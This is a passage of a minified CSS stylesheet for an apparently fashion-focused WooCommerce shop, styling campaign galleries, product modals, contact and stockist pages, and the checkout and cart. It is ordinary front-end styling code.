.variation{line-height:25px}.outfit .wrap .text .variation .add_to_cart{font-weight:1em}.outfit .wrap .text .send-inquiry,.outfit .wrap .text .variation{margin-bottom:60px}@media screen and (max-width:420px){.outfit .wrap .text .send-inquiry,.outfit .wrap .text .variation{margin-bottom:40px}.campaign{padding-top:70px}}@media screen and (max-width:320px){.outfit .wrap .text{font-size:25px}.outfit .wrap .text .send-inquiry,.outfit .wrap .text .variation{margin-bottom:30px}}.outfit .wrap .text a{display:inline-block;text-decoration:underline;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;cursor:pointer}.campaign .featured_wrap,.campaign .wrap .item img.up{-webkit-transition:opacity .2s;-moz-transition:opacity .2s}.outfit .wrap .text a:active,.outfit .wrap .text a:hover{text-decoration:none;background:#000;color:#fff}.outfit .wrap .text a.big-a{margin-right:10px}.outfit .wrap .text span.small{font-size:20px;margin-left:20px}.outfit .wrap .text span.price{font-size:1em;display:block;font-weight:700;margin-top:5px}.campaign{position:fixed;top:0;right:0;bottom:0;left:0;user-select:none;overflow-x:none;-webkit-overflow-scrolling:touch;display:none;z-index:10}.campaign .featured_wrap h1,.campaign .tooltip{position:fixed;z-index:2;text-shadow:1px 1px #fff}.route-outfit .campaign .featured_wrap,.route-outfit .campaign .wrap{opacity:0!important}.campaign .tooltip{width:80px;font-size:16px;text-align:center;line-height:1;display:none;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.campaign .featured_wrap{overflow-y:none;-webkit-overflow-scrolling:touch;user-select:none;transition:opacity .2s}@media screen and (min-width:768px) and (max-width:1100px){.campaign .featured_wrap{margin-bottom:-50px}}.campaign .featured_wrap h1{top:30px;right:100px;font-weight:400;font-size:40px;padding:0;margin:0}.campaign .featured_wrap .featured{position:relative;height:80vH}.campaign .featured_wrap .featured::after{display:table}@media screen and (max-width:420px){.campaign .featured_wrap h1{font-size:20px;top:22px;right:auto;left:20px}.campaign .featured_wrap .featured{height:70vH}}.campaign .featured_wrap .featured img{height:80vH;width:auto;display:block}.campaign .wrap{position:relative;padding:50px;min-height:100%}.campaign .wrap::after{display:table}@media screen and (max-width:1024px){.campaign .wrap{padding:50px 20px}}@media screen and (max-width:768px){.campaign .wrap{padding:50px 0}}@media screen and (max-width:420px){.campaign .featured_wrap .featured img{height:70vH}.campaign .wrap{display:flex;flex-wrap:wrap;justify-content:space-between;padding:15px}}.campaign .wrap .road{display:none;position:absolute;top:0;line-height:100px;left:0;right:0;text-decoration:underline;text-transform:uppercase;font-size:80px;font-weight:400;z-index:11;pointer-events:none;text-align:center;text-shadow:1px 1px #fff}.campaign .wrap .road.show{display:block;animation-duration:.4s;animation-fill-mode:both;animation-name:fadeIn}.page.sent .msg,.page.show{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn}.campaign .wrap .item{padding:0 30px;margin:50px 0;float:left;width:calc(100% / 6);position:relative;cursor:pointer;text-align:center}@media screen and (max-width:1366px){.campaign .wrap .item{width:calc(100% / 5)}}@media screen and (max-width:1024px){.campaign .wrap .item{width:calc(100% / 4)}}@media screen and (max-width:768px){.campaign .wrap .road{font-size:58px}.campaign .wrap .item{margin:30px 0;width:calc(100% / 3)}}@media screen and (max-width:420px){.campaign .wrap .road{font-size:42px}.campaign .wrap .road.show{display:none}.campaign .wrap .item{margin:0 0 15px;padding:0;width:calc(100% / 2 - 8px)}}.campaign .wrap .item a{display:block;width:100%;position:relative;height:0;padding-top:140%}.campaign .wrap .item img,.page .text iframe,.page .text img,.page .text object,.page .text video{max-width:100%;height:auto}.campaign .wrap .item a .inner-wrap{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;text-align:center}.campaign .wrap .item img{margin:0 auto;max-height:100%;width:auto}@media screen and (max-width:420px){.campaign .wrap .item a{height:auto;padding-top:0}.campaign .wrap .item a .inner-wrap{position:relative;display:block!important}.campaign .wrap .item img{width:100%;margin:0}}.campaign .wrap .item img.up{transition:opacity .2s}.campaign .wrap .item h2{position:absolute;top:100%;right:0;left:0;margin:0;padding:5px 15px;font-size:16px;font-weight:400;word-break:break-all;text-align:left;display:none}@media screen and (max-width:420px){.campaign .wrap .item h2{display:block;padding:5px 0;position:relative}}.campaign .wrap .item .over,.page.contact .burg{display:-webkit-box;display:-moz-box;-webkit-box-align:center}.campaign .wrap .item .over{position:absolute;top:0;right:0;bottom:0;left:0;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s;opacity:0}.page .text a,.page.contact a{-webkit-transition:all .2s;-moz-transition:all .2s;cursor:pointer}.campaign .wrap .item .over img{max-width:100%;max-height:100%;width:auto;height:auto}.campaign .wrap .item:hover img.up{opacity:0}.campaign .wrap .item:hover .over{opacity:1}.campaign .featured_wrap+.wrap{min-height:0}.page{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;overflow-x:none;-webkit-overflow-scrolling:touch;z-index:5;display:none;font-size:40px;text-transform:uppercase}.page#inquiry,.page#mediakit,.page#stockists{z-index:15}.page.show{display:block;animation-duration:.4s;animation-fill-mode:both;animation-name:fadeIn}.loader,.page.sent .msg{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;will-change:opacity}.page .text{padding:100px}@media screen and (max-width:420px){.page .text{padding:85px 35px;font-size:20px}}.page .text a{display:inline-block;text-decoration:underline;transition:all .2s}.page .msg,.page.sent form{display:none}.page .text a:active,.page .text a:hover{text-decoration:none;background:#000;color:#fff}.page.about .text{text-align:justify;-webkit-hyphens:manual;-moz-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.page .msg{position:absolute;top:50%;left:0;right:0;text-align:center;margin-top:-25px;line-height:50px}.page.sent .msg{display:block;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;animation-fill-mode:both;animation-name:fadeIn}.page.form{background:#fff;text-align:center}.page.form textarea{height:200px}.page.form input,.page.form label,.page.form p,.page.form textarea{font-size:40px;margin-bottom:40px;text-transform:uppercase}@media screen and (max-width:768px){.page.form input,.page.form label,.page.form p,.page.form textarea{font-size:30px;margin-bottom:30px}}.page.form input,.page.form label,.page.form textarea{display:block;width:100%;background:#000;color:#fff;font-weight:400;text-align:center;line-height:1.2;padding:0 10px;border:0}.page.form input[type=submit],.page.form label[type=submit],.page.form textarea[type=submit]{background:0 0;color:#000;opacity:.5}.page.form input[type=submit]:active,.page.form input[type=submit]:hover,.page.form label[type=submit]:active,.page.form label[type=submit]:hover,.page.form textarea[type=submit]:active,.page.form textarea[type=submit]:hover{opacity:1;cursor:pointer}.page.form input[type=submit]:disabled,.page.form label[type=submit]:disabled,.page.form textarea[type=submit]:disabled{opacity:.5}.page.form input::-webkit-input-placeholder,.page.form label::-webkit-input-placeholder,.page.form textarea::-webkit-input-placeholder{text-align:center;color:#fff;opacity:.5}.page.form input::-moz-placeholder,.page.form label::-moz-placeholder,.page.form textarea::-moz-placeholder{text-align:center;color:#fff;opacity:.5}.page.form input:-moz-placeholder,.page.form label:-moz-placeholder,.page.form textarea:-moz-placeholder{text-align:center;color:#fff;opacity:.5}.page.form input:-ms-input-placeholder,.page.form label:-ms-input-placeholder,.page.form textarea:-ms-input-placeholder{text-align:center;color:#fff;opacity:.5}.page.form .full-checkbox{padding:0 5%}.page.form input[type=checkbox]{position:absolute;left:-9999px}.page.form input[type=checkbox]+label{cursor:pointer;position:relative}.page.form input[type=checkbox]:not(:checked)+label{background:rgba(0,0,0,.3);color:#000}.page.form input[type=checkbox]:not(:checked)+label:active,.page.form input[type=checkbox]:not(:checked)+label:hover{background:rgba(0,0,0,.5)}.page.form input[type=checkbox]:checked+label:after{position:absolute;content:' ';right:20px;top:50%;border-radius:100%;width:20px;height:20px;margin-top:-10px;background:#fff}.p_modal__add:after,.page .row::after{content:""}@media screen and (max-width:420px){.page.form input,.page.form label,.page.form p,.page.form textarea{font-size:20px;margin-bottom:20px}.page.form input[type=checkbox]:checked+label:after{right:12px;width:12px;height:12px;margin-top:-6px}}.page.contact .contact__inner{padding:50px 0;position:relative;width:100%;height:100%;display:flex;flex-wrap:wrap;flex-direction:row;overflow-y:scroll;min-height:100%;justify-content:center}.page.contact a{display:inline-block;text-decoration:underline;transition:all .2s}.page.contact a:active,.page.contact a:hover{text-decoration:none;background:#000;color:#fff}.page.contact a.rev{text-decoration:none}.page.contact a.rev:active,.page.contact a.rev:hover{text-decoration:underline;background:0 0;color:#000}.page.contact .burg{width:40%;background-position:center center;background-size:auto 280px;background-repeat:no-repeat;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.page.contact .burg p{text-align:center;word-break:break-all}.page.contact .burg.l{order:1;top:0;bottom:0;left:0;background-image:url(images/Stella.png)}.page.contact .burg.r{order:3;top:0;right:0;bottom:0;width:40%;background-image:url(images/Valisia.png)}.page.contact .burg.l,.page.contact .burg.r{position:fixed}@media screen and (max-width:1024px){.page.contact .burg.l,.page.contact .burg.r{font-size:35px}}@media screen and (max-width:768px){.page.contact .burg.l,.page.contact .burg.r{position:static;float:left;width:50%;min-height:300px}}@media screen and (max-width:420px){.page.contact .burg.l,.page.contact .burg.r{background-size:160px auto;font-size:16px}}.page.contact .m{z-index:10000;position:relative;order:2;width:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.page.contact .m p{font-size:20px;text-align:center}@media screen and (max-width:768px){.page.contact .m{position:static;width:100%;padding-bottom:30px;order:3}}@media screen and (max-width:420px){.page.contact .m{min-height:230px;margin:20px 0 30px;padding-bottom:80px}}.page .section-title{font-size:40px;font-weight:400;margin:0 0 40px;text-align:left}.page .row{margin-left:-20px;margin-right:-20px}.page .row::after{clear:both;display:table}.page .row .col-sm-6{position:relative;min-height:1px;padding-left:20px;padding-right:20px}@media (min-width:768px){.page .col-sm-6{float:left;width:50%}}.page .stockist{margin-bottom:40px;text-align:left}.page .stockist p{font-size:12px;text-align:left;padding-left:2px;line-height:1.5;margin-bottom:0}.page .stockist p+p{margin-top:10px}.page .stockist h3{font-size:40px;font-weight:400;margin:0}.page .stockist a,.page .stockist a:hover{text-decoration:none}.loader{position:fixed;top:0;right:0;bottom:0;left:0;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;animation-duration:.5s;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:100;text-align:center;font-size:80px;cursor:default}.bracket-page-center #content form button:hover,.p_chart_size:hover,.p_modal__add>span.p_add-to-cart:hover,.p_modal__add>span.p_minus:hover,.p_modal__add>span.p_plus:hover,.p_modal__attributes__header:hover,.p_modal__attributes__single input[type=radio]+span:hover,.p_modal__close:hover,.p_modal__extra_options__input label:hover,.payment_methods__forms .wc-saved-payment-methods label,.payment_methods__select label,.s_modal__close,.shop-filters ul li:hover,.shop-products ul li.product-item:hover,.woocommerce-ResetPassword #role_field input+label:hover,.woocommerce-ResetPassword label[type=button]:hover,.woocommerce-cart .product-quantity .quantity-minus:hover,.woocommerce-cart .product-quantity .quantity-plus:hover,.woocommerce-checkout #bracket_vat_field>label:hover,.woocommerce-checkout-review-order ul.wc_payment_methods li input.input-radio+label:hover,.woocommerce-form-login #role_field input+label:hover,.woocommerce-form-login label[type=button]:hover,.woocommerce-form-register #role_field input+label:hover,.woocommerce-form-register label[type=button]:hover,.woocommerce-orders .woocommerce-MyAccount-content ul.wc_payment_methods li input.input-radio+label:hover,.woocommerce-terms-and-conditions-wrapper label,.woocommerce-view-order .woocommerce-MyAccount-content ul.wc_payment_methods li input.input-radio+label:hover,body>.content button,body>.content input[type=submit],body>.content input[type=reset]{cursor:pointer}@media screen and (max-width:420px){.loader{font-size:42px}}.loaded .loader{will-change:opacity;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}.loader #load-text{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.espa{position:fixed;z-index:101;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:434px;width:60%}.route-about .espa,.route-campaign .espa,.route-contact .espa,.route-outfit .espa{display:none}.espa a{display:block;position:relative;height:0;padding-top:30.6451613%;background:url(./images/espa.png) center no-repeat;background-size:cover;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#preloader,.p_modal{display:none;position:fixed}.espa a:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.uil-facebook-css{background:0 0;position:relative;width:200px;height:200px;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.uil-facebook-css>div{position:absolute;width:40px;height:120px;top:40px;left:20px;background:#cec9c9;opacity:.6;-webkit-animation:uil-facebook 1s cubic-bezier(.01,.73,.28,.93) infinite;-moz-animation:uil-facebook 1s cubic-bezier(.01,.73,.28,.93) infinite;animation:uil-facebook 1s cubic-bezier(.01,.73,.28,.93) infinite}.uil-facebook-css>div:nth-of-type(2){left:80px;opacity:.8;-webkit-animation-delay:.1s;-moz-animation-delay:.1s;animation-delay:.1s}.uil-facebook-css>div:nth-of-type(3){left:140px;opacity:.9;-webkit-animation-delay:.2s;-moz-animation-delay:.2s;animation-delay:.2s}#preloader{z-index:100;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:100px;height:100px;background:url(./images/loader.gif) center no-repeat;background-size:100% auto}.p_modal{z-index:1000;width:100%;height:100%;background:#fff;top:0;transition:transform 1s cubic-bezier(.47,.95,0,.99) .1s}.p_modal__inner{display:flex;height:100%}@media (max-width:992px){.p_modal{overflow-y:scroll}.p_modal__inner{display:block;height:unset}}.p_modal.single{display:block}.p_modal .added-to-cart{font-size:2em;margin-bottom:15px}.p_modal__extra_options{display:none;margin-top:15px}.p_modal__extra_options__errors{background-color:#e74c3c;position:fixed;bottom:0;left:0;color:#fff;width:100%;margin:0;padding:37px 15px;z-index:100;text-align:center;list-style:none;display:none}.p_modal__add>span.p_minus,.p_modal__added>span:not(:first-child){margin-left:15px}.p_modal__extra_options__errors span{font-size:22px;display:block}@media (max-width:767px){.p_modal__extra_options{flex-direction:column;flex-wrap:nowrap}.p_modal__extra_options__errors{padding:20px 15px}.p_modal__extra_options__errors span{font-size:16px}}.p_modal__extra_options__col{display:flex;flex-wrap:wrap;flex-direction:column}.p_modal__extra_options__col:last-child{padding-left:30px}@media (max-width:767px){.p_modal__extra_options__col:last-child{padding-left:0}.p_modal__extra_options__col{width:100%}.p_modal__extra_options__col--radios{display:flex;flex-direction:row}.p_modal__extra_options__col--radios>div{margin-right:25px}.p_modal__extra_options__col--radios a{font-size:unset!important}.p_modal__extra_options__col--radios label{min-width:0!important;margin-right:0!important}}.p_modal__extra_options__input{margin-bottom:10px;min-height:28px}.p_modal__extra_options__input label.radio .checkmark{background:#eee;width:10px;height:10px;border:0;padding:0!important;margin-right:10px;border-radius:10px}.p_modal__extra_options__input label.radio input[type=radio]:checked+label{background:#000}.p_modal__extra_options__input label{display:inline-block;margin-right:10px;min-width:100px}.p_modal__attributes__options,.p_modal__price>del>span>span{display:none}.p_modal__extra_options__input input{border:1px solid #000;outline:0;font-size:16px;padding:2px 8px;max-width:150px;font-family:inherit}.p_modal__extra_options__input input:focus{outline:0}.p_modal__extra_options__input>a{font-size:.75em;text-decoration:underline}.p_modal__added>span a,.p_modal__price>ins{text-decoration:none}.p_modal__extra_options__input:last-child{margin-bottom:30px}.p_modal__col{width:50%}.p_modal__col--image{background-repeat:no-repeat;background-position:center;background-size:cover}.p_modal__col--product{padding:90px;overflow-y:scroll}@media (max-width:992px){.p_modal__col--product{padding:15px}.p_modal__col{width:100%;overflow-y:unset}.p_modal__carousel{height:calc(100vh - 300px);min-height:300px}}@media (max-width:767px){.p_modal__col--product{padding:15px}.p_modal__carousel{height:calc(100vh - 200px);min-height:300px}}.p_modal__carousel__inner{width:100%;height:100%}.p_modal__carousel__item{height:100%}.p_modal__carousel__item img{height:100%;width:auto}@media (max-width:992px){.p_modal__carousel__item{height:calc(100vh - 300px);min-height:300px}}.p_modal__title{font-size:2.6em;margin-top:0;font-weight:300;margin-bottom:60px}@media (max-width:767px){.p_modal__carousel__item{height:calc(100vh - 200px);min-height:300px}.p_modal__title{margin-bottom:30px;font-size:1.6em}.p_modal__price{margin-bottom:20px!important}}.p_modal__price{font-size:1.5em}.p_modal__price>del,.p_modal__price>del>span{color:#999}.p_modal__desc,.p_modal__price{line-height:26px;margin-bottom:40px}.p_modal__desc{font-size:1em;line-height:1.6em;text-transform:uppercase}.p_modal__attributes{margin-bottom:40px}.p_modal__attributes__options label{display:inline-block;margin-bottom:13px}.p_modal__attributes__sizechart{padding-bottom:0;margin-top:0}.p_modal__attributes__header{border:1px solid #000;transition:all .3s ease;padding:5px 10px;display:inline-block}.p_modal__attributes__single{margin-bottom:20px}.p_modal__attributes__single--extra label{display:block;margin-bottom:20px}.p_modal__attributes__single input[type=radio]{display:none}.p_modal__attributes__single input[type=radio]:checked+span{background:#000;color:#fff}.p_modal__attributes__single input[type=radio]+span{display:inline-block;text-align:center;border:1px solid #000;transition:all .3s ease;padding:5px 10px}.p_modal__attributes__single input[type=radio]+span:first-letter{visibility:visible}.p_modal__attributes__single label:not(:last-child) span{margin-right:7px}.p_modal__add{display:inline-block;position:relative}.p_modal__add:after{position:absolute;width:100%;bottom:2px;height:2px;background:#000;left:0}.p_modal__add>span{font-size:1.6em;font-weight:700}.p_modal__add>span.p_minus,.p_modal__add>span.p_plus{width:20px;display:inline-block;text-align:center}.p_modal__add>span.p_plus{margin-right:15px}.p_modal__add>span.p_number{padding:0 10px}.p_modal__added>span{border-bottom:1px solid;font-size:2em;font-weight:700}.p_modal__close{position:absolute;right:40px;top:40px;width:34px;height:34px}@media (max-width:767px){.p_modal__added>span{margin-left:0!important;display:inline-block;margin-bottom:10px}.p_modal__close{top:20px;right:20px}}.p_modal__close::after,.p_modal__close::before{content:'';position:absolute;left:15px;height:34px;width:5px;background-color:#000}.p_modal__close::before{transform:rotate(45deg)}.p_modal__close::after{transform:rotate(-45deg)}.p_chart_size{display:none;position:fixed;top:50%;left:50%;z-index:10000;transform:translateX(-50%) translateY(-50%);box-shadow:0 0 50px -10px rgba(0,0,0,.75)}@media (max-width:767px){.p_chart_size{width:90%}.p_chart_size img{width:100%}}dl{display:block;margin:0}dl.variation dt{display:none}dl.variation dd{font-size:80%;margin:0;display:block}#content{font-family:FGrotesk;padding:100px;position:relative}#content>h3{position:absolute;top:25px;margin:0;left:50%;transform:translateX(-50%);font-size:42px}#content::before,.woocommerce-order-received #content::after{content:'';position:absolute;top:0;z-index:-1}#content::before{width:100%;height:100%;left:0}#content .woocommerce{width:100%}.woocommerce-order-received #content::after{width:100vw;height:100vh;left:0;animation:thank_you 2s infinite}@keyframes thank_you{0%{background-image:url(images/bg_grid_yellow.png)}50%{background-image:url(images/bg_grid_green.png)}100%{background-image:url(images/bg_grid_purple.png)}}.woocommerce-checkout-review-order{margin-top:60px}.woocommerce-checkout-review-order-table>table{width:100%}.woocommerce-checkout-review-order-table .table_divider{border-bottom:4px solid #000;margin:30px 0}.woocommerce-checkout-review-order-table .cart_totals_table{font-size:1.6em}.woocommerce-checkout-review-order-table .cart_totals_table th{text-align:left;font-weight:400}.woocommerce-checkout-review-order-table .cart_totals_table td{text-align:right}.woocommerce-checkout-review-order-table .product-total{font-size:1.6em;text-align:right}.woocommerce-checkout-review-order ul.wc_payment_methods li input.input-radio:checked+label{background:#000;color:#fff}.woocommerce-checkout-review-order .place-order{text-align:center;margin-top:30px;margin-bottom:50px}.woocommerce-checkout-review-order .place-order button{font-weight:700;font-size:3em;margin-top:0;text-decoration:underline;text-transform:uppercase;border:none;outline:0;background:0 0}.woocommerce-view-order .woocommerce{text-align:center}.woocommerce-orders .woocommerce-MyAccount-content,.woocommerce-view-order .woocommerce-MyAccount-content{margin-top:120px}@media (max-width:767px){#content{padding:30px}.woocommerce-orders .woocommerce-MyAccount-content,.woocommerce-view-order .woocommerce-MyAccount-content{margin-top:20px}}.woocommerce-orders .woocommerce-MyAccount-content table,.woocommerce-view-order .woocommerce-MyAccount-content table{width:100%;text-align:center}.woocommerce-orders .woocommerce-MyAccount-content table .woocommerce-orders-table__row>td,.woocommerce-orders .woocommerce-MyAccount-content table thead th,.woocommerce-view-order .woocommerce-MyAccount-content table .woocommerce-orders-table__row>td,.woocommerce-view-order .woocommerce-MyAccount-content table thead th{padding:10px 0}.woocommerce-orders .woocommerce-MyAccount-content .table_divider,.woocommerce-view-order .woocommerce-MyAccount-content .table_divider{border-bottom:4px solid #000;margin:30px 0}.woocommerce-orders .woocommerce-MyAccount-content .cart_totals_table,.woocommerce-view-order .woocommerce-MyAccount-content .cart_totals_table{font-size:1.6em}.woocommerce-orders .woocommerce-MyAccount-content .cart_totals_table th,.woocommerce-view-order .woocommerce-MyAccount-content .cart_totals_table th{text-align:left;font-weight:400}.woocommerce-orders .woocommerce-MyAccount-content .cart_totals_table td,.woocommerce-view-order .woocommerce-MyAccount-content .cart_totals_table td{text-align:right}.woocommerce-orders .woocommerce-MyAccount-content .product-total,.woocommerce-view-order .woocommerce-MyAccount-content .product-total{font-size:1.6em;text-align:right}.woocommerce-orders .woocommerce-MyAccount-content ul.wc_payment_methods,.woocommerce-view-order .woocommerce-MyAccount-content ul.wc_payment_methods{margin:30px 0}.woocommerce-orders .woocommerce-MyAccount-content ul.wc_payment_methods li input.input-radio:checked+label,.woocommerce-view-order .woocommerce-MyAccount-content ul.wc_payment_methods li input.input-radio:checked+label{font-weight:700}.woocommerce-orders .woocommerce-MyAccount-content .place-order,.woocommerce-view-order .woocommerce-MyAccount-content .place-order{text-align:center;margin-top:60px}.woocommerce-orders .woocommerce-MyAccount-content .place-order button,.woocommerce-view-order .woocommerce-MyAccount-content .place-order button{font-weight:700;font-size:3em;text-decoration:underline;border:none;outline:0;background:0 0}.woocommerce-checkout .form-row-last{float:none!important;width:100%!important}.woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address{text-align:center;font-weight:700;font-size:1.6em;text-decoration:underline}.woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address #ship-to-different-address-checkbox{display:none}.woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address+.shipping_address{margin-bottom:15px}.woocommerce-checkout .woocommerce-additional-fields #order_comments_field label{text-align:center;font-weight:700;font-size:1.6em;display:block;text-decoration:underline;margin-bottom:15px}.woocommerce-checkout .woocommerce-additional-fields #order_comments_field label .optional{display:none}.woocommerce-checkout .woocommerce-additional-fields #order_comments_field textarea{width:100%;resize:none;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;text-transform:uppercase;padding:8px}.woocommerce-checkout .woocommerce-additional-fields .woocommerce-invalid-required-field input,.woocommerce-checkout .woocommerce-billing-fields .woocommerce-invalid-required-field input,.woocommerce-checkout .woocommerce-shipping-fields .woocommerce-invalid-required-field input{border-color:#e74c3c!important;border-width:2px}.woocommerce-checkout .woocommerce-additional-fields input,.woocommerce-checkout .woocommerce-billing-fields input,.woocommerce-checkout .woocommerce-shipping-fields input{transition:all .3s ease}.woocommerce-checkout .woocommerce-additional-fields input,.woocommerce-checkout .woocommerce-additional-fields select,.woocommerce-checkout .woocommerce-billing-fields input,.woocommerce-checkout .woocommerce-billing-fields select,.woocommerce-checkout .woocommerce-shipping-fields input,.woocommerce-checkout .woocommerce-shipping-fields select{display:block;width:100%;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;padding:8px;box-shadow:none}.woocommerce-checkout .woocommerce-additional-fields input:invalid,.woocommerce-checkout .woocommerce-additional-fields select:invalid,.woocommerce-checkout .woocommerce-billing-fields input:invalid,.woocommerce-checkout .woocommerce-billing-fields select:invalid,.woocommerce-checkout .woocommerce-shipping-fields input:invalid,.woocommerce-checkout .woocommerce-shipping-fields select:invalid{border:1px solid #e74c3c;outline:0}.woocommerce-checkout .woocommerce-additional-fields input:focus,.woocommerce-checkout .woocommerce-additional-fields select:focus,.woocommerce-checkout .woocommerce-billing-fields input:focus,.woocommerce-checkout .woocommerce-billing-fields select:focus,.woocommerce-checkout .woocommerce-shipping-fields input:focus,.woocommerce-checkout .woocommerce-shipping-fields select:focus{background:#000;color:#fff;outline:0}.woocommerce-checkout .woocommerce-additional-fields #bracket_vat_field .vat-fields-wrapper label,.woocommerce-checkout .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper label,.woocommerce-checkout .woocommerce-additional-fields .woocommerce-billing-fields__field-wrapper label,.woocommerce-checkout .woocommerce-additional-fields .woocommerce-shipping-fields__field-wrapper label,.woocommerce-checkout .woocommerce-billing-fields #bracket_vat_field .vat-fields-wrapper label,.woocommerce-checkout .woocommerce-billing-fields .woocommerce-additional-fields__field-wrapper label,.woocommerce-checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper label,.woocommerce-checkout .woocommerce-billing-fields .woocommerce-shipping-fields__field-wrapper label,.woocommerce-checkout .woocommerce-shipping-fields #bracket_vat_field .vat-fields-wrapper label,.woocommerce-checkout .woocommerce-shipping-fields .woocommerce-additional-fields__field-wrapper label,.woocommerce-checkout .woocommerce-shipping-fields .woocommerce-billing-fields__field-wrapper label,.woocommerce-checkout .woocommerce-shipping-fields .woocommerce-shipping-fields__field-wrapper label{display:none}.woocommerce-checkout #bracket_vat_field>label{text-align:center;font-weight:700;font-size:1.6em;text-decoration:underline;display:block;margin:15px 0}.woocommerce-checkout #bracket_vat_field>label+input,.woocommerce-checkout #bracket_vat_field>label+input+.vat-fields-wrapper{display:none}.woocommerce-checkout #bracket_vat_field>label+input:checked+.vat-fields-wrapper{display:block}.woocommerce-checkout .select2-container .select2-selection--single,.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;text-align:center;font-size:1.6em}.woocommerce-checkout .select2-container--default .select2-search--dropdown .select2-search__field{padding:5px;font-size:1.6em;border:1px solid #000}.woocommerce-checkout .select2-container--default .select2-results__option--highlighted[aria-selected],.woocommerce-checkout .select2-container--default .select2-results__option--highlighted[data-selected]{background:#000}.woocommerce-checkout .select2-container--default .select2-selection--single,.woocommerce-checkout .select2-dropdown{border-radius:0;border:1px solid #000}.woocommerce-checkout .select2-container--default .select2-results>.select2-results__options{text-align:center;font-size:1.6em}.woocommerce-checkout-review-order-table{width:100%}.woocommerce-checkout-review-order-table tfoot>tr>th{text-align:left}.woocommerce-checkout-review-order-table tfoot>tr>td{text-align:right}.woocommerce-shipping-totals ul#shipping_method{padding:0;list-style:none}.woocommerce-shipping-methods input{display:none}.woocommerce-shipping-methods input:checked+label{background:#000;color:#fff}.woocommerce-shipping-methods label{border:1px solid #000;font-size:16px;color:#000;padding:10px 20px 8px;display:inline-block;text-align:center;margin-bottom:10px}body.page-id-1378,body.woocommerce-cart{background-image:url(./images/bg_grid.png)}.woocommerce-account .woocommerce-message{position:fixed;bottom:0;left:0;color:#fff;width:100%;margin:0;padding:20px;background:#000;font-size:1.5em;z-index:100;text-align:center;list-style:none}.woocommerce-cart{font-size:14px}.woocommerce-cart .cart__empty{width:100%;padding:0 30px;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.woocommerce-cart .cart__empty .woocommerce-message{display:none}.woocommerce-cart .cart__empty .cart-empty{font-size:3em;margin-bottom:80px;background:0 0;color:#000;position:relative}.woocommerce-cart .cart__empty .return-to-shop a{font-size:1.2em;text-decoration:underline}.woocommerce-cart-form__contents{width:100%}.woocommerce-cart-form__contents .product-remove{text-align:right}.woocommerce-cart-form{border-bottom:4px solid 